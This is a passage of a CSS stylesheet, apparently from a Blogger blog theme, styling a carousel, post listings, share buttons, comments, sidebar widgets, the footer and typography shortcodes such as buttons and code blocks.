@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 